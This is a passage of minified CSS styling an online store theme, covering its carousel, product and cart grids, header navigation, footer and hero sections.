li:before{color:var(--checkmark_color);display:inline-flex;align-items:center;justify-content:center;width:24px;height:24px;min-width:24px;min-height:24px;max-width:24px;max-height:24px;margin:0 12px 0 0;border-radius:50%}.rte.rte--inverse li:before{background:var(--inverse_text_color);color:var(--inverse_checkmark_color)}.rte ul li:before{content:"\2713"}.rte ol li{counter-increment:orderedlist}.rte ol li:before{content:counter(orderedlist)}.rte li+li{margin-top:15px}.rte h1,.rte h2{font-size:32px}@media (min-width: 960px){.rte h1,.rte h2{font-size:40px}}.rte h3{font-size:24px}.rte h4{font-size:18px}.rte h5{font-size:16px}.rte h6{font-size:14px}.rte>*+h1,.rte>*+h2,.rte>*+h3,.rte>*+h4,.rte>*+h5,.rte>*+h6{margin-top:50px}.rte blockquote{padding-left:28px;border-left:5px solid var(--text_color);font-size:18px}.rte a{text-decoration:underline;transition:.2 opacity;color:var(--text_color);font-family:var(--body_bold_font);font-weight:var(--body_bold_font_weight)}.rte a:hover{opacity:.7}.rte img{border-radius:var(--image_radius)}.rte table{width:100%;border-collapse:collapse;display:block;max-width:-moz-fit-content;max-width:fit-content;overflow-x:auto;white-space:nowrap}.rte td,.rte th{border:1px solid var(--border_color);padding:15px}.section-spacing--both{padding:var(--spacing) 0}.section-spacing--top{padding-top:var(--spacing)}.section-spacing--bottom{padding-bottom:var(--spacing)}.splide__container{box-sizing:border-box;position:relative}.splide__list{backface-visibility:hidden;display:-ms-flexbox;display:flex;height:100%;margin:0!important;padding:0!important}.splide.is-initialized:not(.is-active) .splide__list{display:block}.splide__pagination{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center;margin:0;pointer-events:none}.splide__pagination li{display:inline-block;line-height:1;list-style-type:none;margin:0;pointer-events:auto}.splide:not(.is-overflow) .splide__pagination{display:none}.splide__progress__bar{width:0}.splide{position:relative;visibility:hidden}.splide.is-initialized,.splide.is-rendered{visibility:visible}.splide__slide{backface-visibility:hidden;box-sizing:border-box;-ms-flex-negative:0;flex-shrink:0;list-style-type:none!important;margin:0;position:relative}.splide__slide img{vertical-align:bottom}.splide__spinner{animation:splide-loading 1s linear infinite;border:2px solid #999;border-left-color:transparent;border-radius:50%;contain:strict;display:inline-block;height:20px;top:0;right:0;bottom:0;left:0;margin:auto;position:absolute;width:20px}.splide__sr{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.splide__toggle.is-active .splide__toggle__play,.splide__toggle__pause{display:none}.splide__toggle.is-active .splide__toggle__pause{display:inline}.splide__track{overflow:hidden;position:relative;z-index:0}@keyframes splide-loading{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.splide__track--draggable{-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.splide__track--fade>.splide__list>.splide__slide{margin:0!important;opacity:0;z-index:0}.splide__track--fade>.splide__list>.splide__slide.is-active{opacity:1;z-index:1}.splide--rtl{direction:rtl}.splide__track--ttb>.splide__list{display:block}.splide__arrow{-ms-flex-align:center;align-items:center;background:#ccc;border:0;border-radius:50%;cursor:pointer;display:-ms-flexbox;display:flex;height:2em;-ms-flex-pack:center;justify-content:center;opacity:.7;padding:0;position:absolute;top:50%;transform:translateY(-50%);width:2em;z-index:1}.splide__arrow svg{fill:#000;height:1.2em;width:1.2em}.splide__arrow:hover:not(:disabled){opacity:.9}.splide__arrow:disabled{opacity:.3}.splide__arrow:focus-visible{outline:3px solid #0bf;outline-offset:3px}.splide__arrow--prev{left:1em}.splide__arrow--prev svg{transform:scaleX(-1)}.splide__arrow--next{right:1em}.splide.is-focus-in .splide__arrow:focus{outline:3px solid #0bf;outline-offset:3px}.splide__pagination{bottom:.5em;left:0;padding:0 1em;position:absolute;right:0;z-index:1}.splide__pagination__page{background:#ccc;border:0;border-radius:50%;display:inline-block;height:8px;margin:3px;opacity:.7;padding:0;position:relative;transition:transform .2s linear;width:8px}.splide__pagination__page.is-active{background:#fff;transform:scale(1.4);z-index:1}.splide__pagination__page:hover{cursor:pointer;opacity:.9}.splide__pagination__page:focus-visible{outline:3px solid #0bf;outline-offset:3px}.splide.is-focus-in .splide__pagination__page:focus{outline:3px solid #0bf;outline-offset:3px}.splide__progress__bar{background:#ccc;height:3px}.splide__slide{-webkit-tap-highlight-color:rgba(0,0,0,0)}.splide__slide:focus{outline:0}@supports (outline-offset: -3px){.splide__slide:focus-visible{outline:3px solid #0bf;outline-offset:-3px}}@media screen and (-ms-high-contrast: none){.splide__slide:focus-visible{border:3px solid #0bf}}@supports (outline-offset: -3px){.splide.is-focus-in .splide__slide:focus{outline:3px solid #0bf;outline-offset:-3px}}@media screen and (-ms-high-contrast: none){.splide.is-focus-in .splide__slide:focus{border:3px solid #0bf}.splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus{border-color:#0bf}}.splide__toggle{cursor:pointer}.splide__toggle:focus-visible{outline:3px solid #0bf;outline-offset:3px}.splide.is-focus-in .splide__toggle:focus{outline:3px solid #0bf;outline-offset:3px}.splide__track--nav>.splide__list>.splide__slide{border:3px solid transparent;cursor:pointer}.splide__track--nav>.splide__list>.splide__slide.is-active{border:3px solid #000}.splide__arrows--rtl .splide__arrow--prev{left:auto;right:1em}.splide__arrows--rtl .splide__arrow--prev svg{transform:scaleX(1)}.splide__arrows--rtl .splide__arrow--next{left:1em;right:auto}.splide__arrows--rtl .splide__arrow--next svg{transform:scaleX(-1)}.splide__arrows--ttb .splide__arrow{left:50%;transform:translate(-50%)}.splide__arrows--ttb .splide__arrow--prev{top:1em}.splide__arrows--ttb .splide__arrow--prev svg{transform:rotate(-90deg)}.splide__arrows--ttb .splide__arrow--next{bottom:1em;top:auto}.splide__arrows--ttb .splide__arrow--next svg{transform:rotate(90deg)}.splide__pagination--ttb{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;inset:0 .5em 0 auto;padding:1em 0}.pagination{display:flex;align-items:center;justify-content:center;margin-top:var(--spacing)}.pagination-inner{border:1px solid var(--border_color);display:inline-flex;align-items:center;border-radius:var(--field_radius);overflow:hidden}.pagination-inner span+span{margin-left:-1px;border-left:1px solid var(--border_color)}.pagination-inner a,.pagination-inner span.deco,.pagination-inner span.current{padding:5px 12px;display:block;-webkit-user-select:none;user-select:none}@media (max-width: 600px){.pagination-inner span.page,.pagination-inner span.current,.pagination-inner span.deco{display:none}}.pagination-inner a{color:var(--text_color)}.product-grid-item{color:var(--text_color);transition:.2s transform;display:flex;flex-direction:column}.product-grid-item-body{width:100%}.product-grid-item-body>span.button{width:100%;text-transform:uppercase;font-size:14px}@media (max-width: 959px and min-width: 576px){.product-grid-item{display:block}}@media (min-width: 960px){.product-grid-item{display:flex;flex-direction:column;align-items:flex-start}}.product-grid-item:hover{transform:scale(1.02)}.product-grid-item--card{display:flex;flex-direction:column}.product-grid-item--standard img{border-radius:var(--image_radius);margin-bottom:15px}.product-grid-item--card img{border-top-right-radius:var(--image_radius);border-top-left-radius:var(--image_radius)}.product-grid-item-body{display:block}.product-grid-item--card .product-grid-item-body{padding:16px 12px;flex:1;display:block;border-bottom-right-radius:var(--image_radius);border-bottom-left-radius:var(--image_radius);border:1px solid var(--border_color);border-top:none;background:var(--background_color);width:100%}@media (min-width: 960px){.product-grid-item--card .product-grid-item-body{padding:16px}}.product-grid-item-body h3{font-size:20px;margin-bottom:5px}@media (min-width: 960px){.product-grid-item-body h3{font-size:22px}}.product-grid-item-body p{font-size:11px;text-transform:uppercase;color:var(--accent_color)}@media (min-width: 960px){.product-grid-item-body p{font-size:12px}}@media (min-width: 960px){.product-grid-item-body .button{margin-top:auto}}.product-grid-item-prices{display:flex;align-items:center;gap:10px}.product-grid-item-compare{text-decoration:line-through;font-size:14px;opacity:.5;color:red}.product-grid-item-price{font-size:18px}.quantity-selector{display:inline-flex;align-items:center;border:1px solid var(--border_color);border-radius:var(--button_radius);overflow:hidden}.quantity-selector .quantity-selector-button,.quantity-selector .quantity-selector-input{width:36px;height:36px;display:flex;align-items:center;justify-content:center;text-align:center}.quantity-selector .quantity-selector-button{transition:.2s transform}.quantity-selector .quantity-selector-button:hover{transform:scale(1.07)}.quantity-selector svg{width:14px}.search-grid-item{color:var(--text_color);transition:.2s transform;display:flex;flex-direction:column}@media (max-width: 959px){.search-grid-item{display:block}}@media (min-width: 960px){.search-grid-item{display:flex;flex-direction:column;align-items:flex-start}}.search-grid-item:hover{transform:scale(1.02)}.search-grid-item--card{display:flex;flex-direction:column}.search-grid-item--standard img{border-radius:var(--image_radius);margin-bottom:15px}.search-grid-item--card img{border-top-right-radius:var(--image_radius);border-top-left-radius:var(--image_radius);height:200px;width:100%;object-fit:cover}.search-grid-item-body{display:block}.search-grid-item--card .search-grid-item-body{padding:16px 12px;flex:1;display:block;border-bottom-right-radius:var(--image_radius);border-bottom-left-radius:var(--image_radius);border:1px solid var(--border_color);border-top:none;background:var(--background_color);width:100%}@media (min-width: 960px){.search-grid-item--card .search-grid-item-body{padding:16px}}.search-grid-item-body h3{font-size:20px;margin-bottom:5px}@media (min-width: 960px){.search-grid-item-body h3{font-size:22px}}.search-grid-item-body p{font-size:11px;text-transform:uppercase;color:var(--accent_color)}@media (min-width: 960px){.search-grid-item-body p{font-size:12px}}@media (min-width: 960px){.search-grid-item-body .button{margin-top:auto}}.search-grid-item-prices{display:flex;align-items:center;gap:10px}.search-grid-item-compare{text-decoration:line-through;font-size:14px;opacity:.5}.search-grid-item-price{font-size:18px}.article-grid-item{color:var(--text_color);transition:.2s transform;display:flex;flex-direction:column}@media (max-width: 959px){.article-grid-item{display:block}}@media (min-width: 960px){.article-grid-item{display:flex;flex-direction:column;align-items:flex-start}}.article-grid-item:hover{transform:scale(1.02)}.article-grid-item--card{display:flex;flex-direction:column}.article-grid-item--standard img{border-radius:var(--image_radius);margin-bottom:15px}.article-grid-item--card img{border-top-right-radius:var(--image_radius);border-top-left-radius:var(--image_radius);height:200px;width:100%;object-fit:cover}.article-grid-item-body{display:block}.article-grid-item--card .article-grid-item-body{padding:16px 12px;flex:1;display:block;border-bottom-right-radius:var(--image_radius);border-bottom-left-radius:var(--image_radius);border:1px solid var(--border_color);border-top:none;background:var(--background_color);width:100%}@media (min-width: 960px){.article-grid-item--card .article-grid-item-body{padding:16px}}.article-grid-item-body h3{font-size:20px;margin-bottom:5px}@media (min-width: 960px){.article-grid-item-body h3{font-size:22px}}.article-grid-item-body p{font-size:14px}@media (min-width: 960px){.article-grid-item-body .button{margin-top:auto}}.article-grid-item-prices{display:flex;align-items:center;gap:10px}.article-grid-item-compare{text-decoration:line-through;font-size:14px;opacity:.5}.article-grid-item-price{font-size:18px}.four04{background-color:var(--background_color);padding:var(--spacing) 0;text-align:center}.four04 h1{font-size:32px}@media (min-width: 960px){.four04 h1{font-size:40px}}.four04 .button{margin-top:20px}.announcement-bar{display:block;text-align:center;padding:7px 0;font-family:var(--body_bold_font);font-weight:var(--body_bold_font_weight);font-size:13px;min-height:36px}.cart-main{padding:calc(var(--spacing) / 1.5) 0;background-color:var(--background_color)}@media (min-width: 960px){.cart-main{padding:var(--spacing) 0}}.cart-main-empty{text-align:center}.cart-main-empty h1{font-size:32px;margin-bottom:20px}@media (min-width: 960px){.cart-main-empty h1{font-size:40px}}.cart-main-full{max-width:1000px;margin:0 auto}.cart-main-full h1{font-size:32px;margin-bottom:40px}@media (min-width: 960px){.cart-main-full h1{font-size:40px}}.cart-item-head{display:flex;gap:100px;padding-bottom:12px;border-bottom:1px solid var(--border_color)}.cart-item-head h2{font-size:12px;text-transform:uppercase;letter-spacing:1px}.cart-item-head-product{flex:1}@media (max-width: 959px){.cart-item-head-quantity{display:none}}@media (min-width: 960px){.cart-item-head-quantity{width:150px}}@media (min-width: 960px){.cart-item-head-total{width:120px;text-align:right}}.cart-item{display:flex;align-items:flex-start;gap:40px;padding:24px 0;border-bottom:1px solid var(--border_color)}@media (max-width: 959px){.cart-item{gap:16px;font-size:14px}}@media (min-width: 960px){.cart-item{gap:40px;font-size:16px}}.cart-item-image{width:80px;min-width:80px;display:block}@media (min-width: 960px){.cart-item-image{width:100px;min-width:100px}}.cart-item-image img{width:80px;height:80px;object-fit:cover;border-radius:calc(var(--image_radius) / 2);transition:.2s transform}@media (min-width: 960px){.cart-item-image img{width:100px;height:100px}}.cart-item-image img:hover{transform:scale(1.02)}.cart-item-text{flex:1;min-width:0}@media (max-width: 959px){.cart-item-text{padding-right:80px;position:relative}}@media (min-width: 960px){.cart-item-text{display:flex;align-items:flex-start;gap:100px}}.cart-item-text-product{flex:1}.cart-item-text-product-title{font-family:var(--body_bold_font_weight);font-family:var(--body_bold_font);line-height:1.6}.cart-item-text-product-title a{color:var(--text_color);transition:.2s opacity}.cart-item-text-product-title a:hover{opacity:.7}.cart-item-text-quantity{display:inline-flex;gap:16px;align-items:center}@media (max-width: 959px){.cart-item-text-quantity{margin-top:10px}}@media (min-width: 960px){.cart-item-text-quantity{width:150px}}.cart-item-text-remove{width:24px;padding:4px;display:block;transition:.2s transform}.cart-item-text-remove:hover{transform:scale(1.07)}@media (max-width: 959px){.cart-item-text-total{position:absolute;top:0;right:0}}@media (min-width: 960px){.cart-item-text-total{width:120px;text-align:right}}.cart-totals{margin-top:24px;text-align:right}.cart-totals p{margin-top:10px}.cart-total{display:flex;justify-content:flex-end;gap:10px}.cart-total h3{font-size:18px;font-weight:var(--body_font_weight);font-family:var(--body_font);line-height:1.6}.cart-total span{font-size:18px;font-weight:var(--body_bold_font_weight);font-family:var(--body_bold_font)}.cart-footer{display:flex;justify-content:flex-end;margin-top:24px}.circle-menu{background:var(--background_color)}@media (min-width: 960px){.circle-menu{display:none}}.circle-menu-items{overflow-x:auto;white-space:nowrap;padding:12px 0 4px}.circle-menu-items::-webkit-scrollbar{display:none}.circle-menu-item{text-align:center;width:80px;display:inline-block;color:var(--text_color)}.circle-menu-item:first-of-type{margin-left:10px}.circle-menu-item:last-of-type{margin-right:10px}.circle-menu-item-image{display:flex;align-items:center;justify-content:center;width:71px;height:71px;margin:0 auto;border-radius:50%;overflow:hidden;border-width:2.5px;border-style:solid}.circle-menu-item-img{width:60px;height:60px;border-radius:50%;object-fit:cover}.circle-menu-item-label{font-weight:var(--body_bold_font_weight);font-family:var(--body_bold_font);font-size:11px;display:block;margin-top:5px;line-height:1}.circle-menu--ignore .circle-menu-item-label{font-family:Arial,Helvetica,sans-serif;font-weight:400}.circle-video-menu{background:var(--background_color)}@media (min-width: 960px){.circle-video-menu{display:none}}.circle-video-menu-items{overflow-x:auto;white-space:nowrap;padding:16px 0 12px}.circle-video-menu-items::-webkit-scrollbar{display:none}.circle-video-menu-item{text-align:center;width:80px;display:inline-block;color:var(--text_color)}.circle-video-menu-item:first-of-type{margin-left:10px}.circle-video-menu-item:last-of-type{margin-right:10px}.circle-video-menu-item-image{display:flex;align-items:center;justify-content:center;width:71px;height:71px;margin:0 auto;border-radius:50%;overflow:hidden;border-width:2.5px;border-style:solid;color:#fff;position:relative}.circle-video-menu-item-image svg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.circle-video-menu-item-img{width:60px;height:60px;border-radius:50%;object-fit:cover}.circle-video-menu-item-label{font-weight:var(--body_bold_font_weight);font-family:var(--body_bold_font);font-size:11px;display:block;margin-top:5px;line-height:1}.circle-video-menu--ignore .circle-video-menu-item-label{font-family:Arial,Helvetica,sans-serif;font-weight:400}.circle-video-menu-modal{background-color:#000c;position:fixed;top:0;width:100%;height:100%;z-index:2147483647;display:flex;left:-9999px;transition:var(--fadeOff);opacity:0}.circle-video-menu-modal.circle-video-menu-modal--active{transition:var(--fadeOn);left:0;opacity:1}.circle-video-menu-modal .width{margin:auto}.circle-video-menu-modal video{display:block;margin:0 auto;width:100%}.circle-video-menu-modal-inner{max-width:300px;margin:0 auto;display:flex;align-items:flex-end;flex-direction:column}.circle-video-menu-modal-close{margin:0 0 10px auto;transform:translate(4px);color:#fff;width:24px}.collapsable-content{background-color:var(--background_color)}.collapsable-content.collapsable-content--alt{background:var(--background_2_color)}.collapsable-content.collapsable-content--inverse{background:var(--inverse_background_color);color:var(--inverse_text_color)}.collapsable-content-section{padding:16px 0;border-bottom:1px solid var(--border_color);max-width:660px;margin:0 auto}.collapsable-content-section-header{display:flex;gap:20px;align-items:center;cursor:pointer;-webkit-user-select:none;user-select:none;transition:.2s opacity}.collapsable-content-section-header:hover{opacity:.7}.collapsable-content-section-header h3{flex:1}.collapsable-content-section-header svg{width:24px;transition:.3s transform}.collapsable-content-section--active .collapsable-content-section-header svg{transform:rotate(180deg)}.collapsable-content-section-body{max-height:0;overflow:hidden;transition:.3s max-height}.collapsable-content-section-body-inner{margin-top:10px}.collection-main{background-color:var(--background_color)}.collection-top{padding:var(--spacing) 0;background:var(--inverse_background_color);color:var(--inverse_text_color)}.collection-top h1{font-size:32px;margin-bottom:10px}@media (min-width: 960px){.collection-top h1{font-size:40px}}.collection-top-flex{display:flex;align-items:center}@media (max-width: 959px){.collection-top-flex{flex-direction:column;padding:60px 0 40px;gap:40px}}@media (min-width: 960px){.collection-top-flex{flex-direction:row}}@media (max-width: 959px){.collection-top-text{text-align:center;max-width:400px;margin:0 auto}}@media (min-width: 960px){.collection-top-text{width:50%}}@media (max-width: 959px){.collection-top-image{max-width:500px;margin:0 auto}}@media (min-width: 960px){.collection-top-image{width:500px;margin-left:auto;max-width:50%}}.collection-body,.collections-body{padding:var(--spacing) 0}.collection-body-filters{display:flex;align-items:center;margin-bottom:calc(var(--spacing) / 2);margin-top:calc(var(--spacing) / -2)}.collection-body-filters-sort{display:inline-flex;align-items:center;gap:10px;margin-left:auto}.collection-body-filters-sort select{width:220px}.collection-body-grid,.collections-body-grid{display:grid;column-gap:calc(var(--grid_x_spacing) / 2);row-gap:calc(var(--grid_y_spacing) / 2);grid-template-columns:repeat(2,1fr)}@media (max-width: 575px){.collection-body-grid,.collections-body-grid{grid-template-columns:repeat(2,1fr)}}@media (min-width: 960px){.collection-body-grid,.collections-body-grid{grid-template-columns:repeat(4,1fr)}}.featured-collection{background:var(--background_color)}.featured-collection.featured-collection--alt{background:var(--background_2_color)}.featured-collection-grid{display:grid;column-gap:calc(var(--grid_x_spacing) / 2);row-gap:calc(var(--grid_y_spacing) / 2);grid-template-columns:repeat(2,1fr)}@media (min-width: 960px){.featured-collection-grid{grid-template-columns:repeat(4,1fr);column-gap:var(--grid_x_spacing);row-gap:var(--grid_y_spacing)}}.footer{background:var(--inverse_background_color);color:var(--inverse_text_color)}.footer-top{display:flex;padding:60px 0}@media (max-width: 959px){.footer-top{row-gap:40px;flex-direction:column}}@media (min-width: 960px){.footer-top{justify-content:space-between;flex-direction:row}}.footer-top-column--menu h2{font-size:20px;margin-bottom:20px}.footer-top-column--menu li+.footer-top-column--menu li{margin-top:10px}.footer-top-column--menu a{color:var(--inverse_text_color)}.footer-top-column--menu a:hover{text-decoration:underline}.footer-top-logo{margin-bottom:20px}.footer-top-social{display:inline-flex;gap:16px}.footer-top-social a{width:40px;height:40px;border:1px solid var(--inverse_border_color);color:var(--inverse_text_color);display:flex;align-items:center;justify-content:center;border-radius:50%}.footer-top-social svg{height:18px;transition:.2s transform}.footer-top-social a:hover svg{transform:scale(1.07)}.footer-bottom{padding:25px 0;border-top:1px solid var(--inverse_border_color)}.footer-bottom p{font-size:12px;opacity:1;text-align:center}.header{background:var(--inverse_background_color);color:var(--inverse_text_color);border-bottom:1px solid var(--inverse_border_color);top:0;transition:.2s top;z-index:100;width:100%;position:absolute}.rc90 .rc90-header,.rc90 .rc90-bottom{padding:12px 24px!important}.rc90 .rc90-totals{padding-bottom:12px!important}.rc90 .rc90-item-main-footer-prices{gap:8px!important;padding:0 8px!important}.header.header--fixed{position:fixed;margin-top:-76px;transition:.2s transform}.header.header--fixed.header--sticky-active{transform:translateY(100%)}.header-flex{display:flex;height:75px;align-items:center;position:relative}.header-logo{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}@media (max-width: 959px){.header-nav{position:fixed;z-index:100;top:0;left:0;height:100vh;overflow:auto;width:300px;background-color:var(--background_2_color);transition:.2s transform;transform:translate(-100%)}}@media (max-width: 575px){.header-nav-mobile-close-out>a{display:flex!important;justify-content:space-between;align-items:center}}@media (min-width: 576px){.header-nav-mobile-close-out{display:none!important}}@media (min-width: 960px){.header-nav{display:inline-flex;align-items:center;gap:40px}}.nav-active .header-nav{transform:none}@media (max-width: 959px){.header-nav-item{border-bottom:1px solid var(--border_color)}}@media (min-width: 960px){.header-nav-item{padding:20px 0}}@media (min-width: 960px){.header-nav-item.header-nav-item--has-sub{position:relative}}.header-nav-anchor{color:var(--inverse_text_color);font-family:var(--body_bold_font);font-weight:var(--body_bold_font_weight);transition:.2s opacity}@media (max-width: 959px){.header-nav-anchor{color:var(--text_color);display:block;font-size:20px;padding:10px 20px}}@media (min-width: 960px){.header-nav-anchor{display:inline-block}}.header-nav-anchor:hover{opacity:.7}.header-nav-anchor.header-nav-anchor--sub-trigger{justify-content:space-between;align-items:center}@media (max-width: 959px){.header-nav-anchor.header-nav-anchor--sub-trigger{display:flex}}@media (min-width: 960px){.header-nav-anchor.header-nav-anchor--sub-trigger{display:inline-flex;gap:6px}}.header-nav-anchor.header-nav-anchor--sub-trigger svg{width:24px;transition:.2s transform}@media (min-width: 960px){.header-nav-anchor.header-nav-anchor--sub-trigger svg{margin-top:2px}}.header-nav-item--sub-active .header-nav-anchor.header-nav-anchor--sub-trigger svg{transform:rotate(180deg)}@media (min-width: 960px){.header-nav-item--sub-active .header-nav-anchor.header-nav-anchor--sub-trigger svg{transform:none}}@media (max-width: 959px){.header-sub-nav{background-color:var(--background_2_color);display:none}}@media (min-width: 960px){.header-sub-nav{position:absolute;width:260px;background:var(--background_2_color);border-radius:20px;padding:15px;transform:translate(-50%);margin-left:-15px;opacity:0;left:-9999px;top:-9999px;margin-top:-10px;transition:var(--fadeOff);box-shadow:0 10px 15px -3px #0000001a,0 4px 6px -4px #0000001a}}@media (min-width: 960px){.header-sub-nav:before{position:absolute;width:14px;height:14px;background:var(--background_2_color);transform:rotate(45deg) translate(-50%);content:"";top:0;left:50%}}.header-nav-item:hover .header-sub-nav,.header-sub-nav:hover{transition:var(--fadeOn);opacity:1;left:50%;top:100%}.header-nav-item--sub-active .header-sub-nav{display:block}@media (max-width: 959px){.header-sub-nav-item{border-top:1px solid var(--border_color)}}@media (min-width: 960px){.header-sub-nav-item+.header-sub-nav-item{margin-top:5px}}@media (min-width: 960px){.header-sub-nav-item.header-sub-nav-item--has-sub{margin-bottom:10px}}.header-sub-nav-anchor{color:var(--text_color);font-family:var(--body_bold_font);font-weight:var(--body_bold_font_weight);transition:.2s opacity}@media (max-width: 959px){.header-sub-nav-anchor{padding:6px 20px;display:block}}.header-sub-nav-anchor:hover{opacity:.7}@media (max-width: 959px){.header-sub-sub-nav{padding-bottom:10px}}@media (min-width: 960px){.header-sub-sub-nav{margin-left:10px}}.header-sub-sub-nav-anchor{color:var(--text_color);transition:.2s opacity}@media (max-width: 959px){.header-sub-sub-nav-anchor{padding:0 20px 0 30px;display:block}}.header-sub-sub-nav-anchor:hover{opacity:.7}.header-icons{display:inline-flex;align-items:center;gap:20px;margin-left:auto}.header-icons-item,.header-icons-anchor{width:32px;height:32px;display:block}.header-icons-anchor{transition:.2s opacity}.header-icons-anchor:hover{opacity:.7}.header-icons-anchor--cart{position:relative}.header-icons-anchor--search{margin-top:2px}.header-icons-anchor-cart-count{position:absolute;right:-5px;bottom:-5px;min-width:20px;padding:0 5px;height:20px;display:flex;align-items:center;justify-content:center;border-radius:20px;font-size:12px;font-family:var(--body_bold_font);font-weight:var(--body_bold_font_weight);transition:.2s opacity}.header-icons-anchor-cart-count--hide{opacity:0}.header-hamburger{color:var(--inverse_text_color);position:relative}@media (min-width: 960px){.header-hamburger{display:none}}.header-hamburger-close,.header-hamburger-open{width:32px;height:32px;display:block;transition:.2s opacity,.2s transform}.header-hamburger-close{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) scale(.5);opacity:0}.nav-active .header-hamburger-close{transform:translate(-50%,-50%);opacity:1}.nav-active .header-hamburger-open{transform:translate(-50%,-50%) scale(.5);opacity:0}.header-overlay{position:fixed;z-index:90;bottom:0;left:-100%;width:100%;height:100%;background-color:var(--text_color);transition:var(--fadeOff);opacity:0;height:calc(100% - var(--navDrawerOffset))}@media (min-width: 960px){.header-overlay{display:none}}.nav-active .header-overlay{opacity:.4;left:0;transition:var(--fadeOn)}.heading-divide{background-color:var(--background_color)}.heading-divide.heading-divide--alt{background-color:var(--background_2_color)}.heading-divide.heading-divide--inverse{background-color:var(--inverse_background_color)}.heading-divide.heading-divide--inverse h2{color:var(--inverse_text_color)}.heading-divide-flex{display:flex;align-items:center;gap:36px}.heading-divide-flex h2{font-size:32px}@media (min-width: 960px){.heading-divide-flex h2{font-size:40px}}.heading-divide-flex-divide{height:1px;flex:1;background:var(--border_color)}.heading-divide--inverse .heading-divide-flex-divide{background:var(--inverse_border_color)}.hero{background-size:cover;background-position:center center}.hero-flex{display:flex;align-items:center}@media (max-width: 959px){.hero-flex{flex-direction:column;padding:var(--spacing) 0;gap:40px}}@media (min-width: 960px){.hero-flex{padding:var(--spacing) 0}}@media (min-width: 960px){.hero-flex{flex-direction:row}}@media (max-width: 959px){.hero.hero--reverse .hero-flex{flex-direction:column-reverse}}@media (min-width: 960px){.hero-flex-text{width:40%}}.hero-flex-text-inner{max-width:400px}.hero--inverse .hero-flex-text-inner{color:var(--inverse_text_color)}@media (max-width: 959px){.hero-flex-text-inner{text-align:center;margin:0 auto}}.hero-flex-text-inner h1{font-size:32px;margin-bottom:10px}@media (min-width: 960px){.hero-flex-text-inner h1{font-size:36px}}.hero-flex-text-inner h1 strong{display:block}.hero-flex-text-inner .button{margin-top:20px}@media (max-width: 959px){.hero-flex-image{max-width:500px;margin:0 auto}}@media (min-width: 960px){.hero-flex-image{width:60%}}.hero-flex-image img{margin:0 auto}.hero-classic{background-size:cover;background-position:top center;position:relative}.hero-classic-desktop{display:none}@media (min-width: 960px){.hero-classic-desktop{display:block;min-height:500px;object-fit:cover;width:100%}}@media (min-width: 960px){.hero-classic-mobile{display:none}}.hero-classic-text{position:absolute;left:0;width:100%;bottom:6%}@media (min-width: 599px){.hero-classic-text{bottom:10%}}@media (min-width: 960px){.hero-classic-text{top:50%;transform:translateY(-50%)}}.hero-classic.hero-classic--desktop-text-right .hero-classic-text-inner{margin-left:auto}.hero-classic.hero-classic--mobile-text-top .hero-classic-text{top:6%}@media (min-width: 599px){.hero-classic.hero-classic--mobile-text-top .hero-classic-text{top:10%}}@media (min-width: 960px){.hero-classic.hero-classic--mobile-text-top .hero-classic-text{top:50%;transform:translateY(-50%)}}.hero-classic-text-inner{max-width:400px}@media (max-width: 959px){.hero-classic-text-inner{text-align:center;margin:0 auto}}.hero-classic-text-inner h1{font-size:36px}.hero-classic-text-inner p,.hero-classic-text-inner .button{margin-top:20px}.icon-items{background-color:var(--background_color)}.icon-items.icon-items--alt{background-color:var(--background_2_color)}.icon-items.icon-items--inverse{background-color:var(--inverse_background_color);color:var(--inverse_text_color)}.icon-items-items{display:grid;grid-template-columns:repeat(2,1fr);row-gap:40px;column-gap:20px}@media (min-width: 960px){.icon-items-items{grid-template-columns:repeat(4,1fr);gap:40px}}@media (min-width: 960px){.icon-items--three .icon-items-items{grid-template-columns:repeat(3,1fr)}}.icon-items-item{max-width:360px;flex:1;margin:0 auto;text-align:center}.icon-items-item img{margin:0 auto 10px;transition:.2s transform}.icon-items-item:hover img{transform:scale(1.02)}.icon-items-item h3{font-size:18px;margin-bottom:10px;color:var(--text_color)}.icon-items-item p{color:var(--text_color)}.intro-text{text-align:center;max-width:640px;margin:0 auto}.intro-text h2,.intro-text h3{max-width:460px;margin:0 auto}.intro-text h2{text-transform:uppercase;font-size:12px;letter-spacing:1px;margin-bottom:5px;color:var(--accent_color)}.intro-text h3{font-size:32px;margin:0 auto}@media (min-width: 960px){.intro-text h3{font-size:40px}}.intro-text p{margin-top:10px}.intro-text p a{text-decoration:none;color:#000}.intro-text p+p{margin-top:25px}.intro{background-color:var(--background_color)}.intro.intro--alt{background-color:var(--background_2_color)}.intro.intro--inverse{background-color:var(--inverse_background_color)}.intro.intro--inverse h2{color:var(--inverse_accent_color)}.intro.intro--inverse h3,.intro.intro--inverse p{color:var(--inverse_text_color)}.list-collections{padding:var(--spacing) 0;background-color:var(--background_color)}.list-collections h1{font-size:32px;margin-bottom:40px}@media (min-width: 960px){.list-collections h1{font-size:40px}}.list-collections-grid{display:grid;column-gap:var(--grid_x_spacing);row-gap:var(--grid_y_spacing)}@media (min-width: 600px){.list-collections-grid{grid-template-columns:repeat(2,1fr)}}@media (min-width: 960px){.list-collections-grid{grid-template-columns:repeat(4,1fr)}}.collection-grid-item{color:var(--text_color)}@media (max-width: 959px){.collection-grid-item{display:block}}@media (min-width: 960px){.collection-grid-item{display:flex;flex-direction:column}}.collection-grid-item img{margin-bottom:20px;border-radius:var(--image_radius)}.collection-grid-item h3{font-size:18px;margin-bottom:10px}@media (min-width: 960px){.collection-grid-item h3{font-size:20px}}.collection-grid-item p{margin-bottom:20px}@media (min-width: 960px){.collection-grid-item .button{margin-top:auto}}.collection-grid-item-image{height:240px;border-radius:var(--image_radius);background:var(--inverse_background_color);overflow:hidden}.collection-grid-item-image img{width:100%;height:240px;object-fit:cover}.logo-list{padding:40px 0;max-width:100vw;overflow:hidden;border-bottom:1px solid var(--border_color);background-color:var(--background_color)}.logo-list--alt{background-color:var(--background_2_color)}.logo-list 